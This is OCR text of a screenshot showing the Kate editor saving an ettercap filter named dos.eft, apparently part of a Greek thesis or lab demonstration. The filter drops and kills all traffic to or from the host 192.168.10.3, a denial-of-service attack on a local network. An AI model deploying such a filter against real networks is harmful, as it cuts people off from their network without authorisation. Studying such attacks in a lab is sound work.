 Default Session: dos.eft (2) - Kate
File Edit Document View Bookmarks Tools Sessions Settings Window Help
Documents
Filesystem Browser
Κεφάλαιο 1 Εισαγωγή.do
New Text Document.txt
New Text Document (3).t
dos.eft
dos.eft (2)
if (ip.src == '192.168.10.3' || ip.dst == '192.168.10.3') {
drop();
kill();
msg("Packet Dropped\n");
}
Save File - Kate
/usr/share/ettercap/
utf8
Desktop
Home Folder
Storage Media
Download
Music
Pictures
Videos
dos.eft etterfilter.cnt etter.finger.mac
ettercap.png etter.filter.examples etter.finger.os
etter.dns etter.filter.kill etterlog.dtd
etter.fields etter.filter.ssh etter.mime
etter.filter etterfilter.tbl etter.services
Location: dos.eft Save
Filter: All Files Cancel
Automatically select filename extension
Line: 5 Col: 2 INS NORM dos.eft (2)
Find in Files Terminal